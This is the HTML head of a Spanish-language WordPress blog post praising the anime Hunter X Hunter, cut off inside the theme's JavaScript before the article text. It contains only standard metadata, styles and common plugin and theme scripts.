

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/
body_size: 29655
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Al menos esto de “mundo de posibilidades infinitas” parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla" />
<meta property="og:description" content="Al menos esto de “mundo de posibilidades infinitas” parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su" />
<meta property="og:url" content="https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="Anime" />
<meta property="article:tag" content="Arte" />
<meta property="article:tag" content="cultura" />
<meta property="article:tag" content="Literatura" />
<meta property="article:tag" content="opinion" />
<meta property="article:tag" content="Personajes" />
<meta property="article:tag" content="Serie" />
<meta property="article:section" content="Cultura" />
<meta property="og:updated_time" content="2020-05-30T13:53:45-05:00" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-12-27T15:03:53-05:00" />
<meta property="article:modified_time" content="2020-05-30T13:53:45-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Al menos esto de “mundo de posibilidades infinitas” parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ricardo Franco" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg","width":"800","height":"640","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#webpage","url":"https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/","name":"Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla","datePublished":"2017-12-27T15:03:53-05:00","dateModified":"2020-05-30T13:53:45-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/ricardo-franco/","name":"Ricardo Franco","url":"https://lacebraquehabla.com/author/ricardo-franco/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/IMG-20171215-WA0010-e1520307003802-150x150.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/IMG-20171215-WA0010-e1520307003802-150x150.jpg","caption":"Ricardo Franco","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla","datePublished":"2017-12-27T15:03:53-05:00","dateModified":"2020-05-30T13:53:45-05:00","author":{"@id":"https://lacebraquehabla.com/author/ricardo-franco/","name":"Ricardo Franco"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Al menos esto de \u201cmundo de posibilidades infinitas\u201d parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su","name":"Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos RSS de los comentarios" href="https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cdbe298a30","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"cdbe298a30","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/10391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=10391' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fhunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fhunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
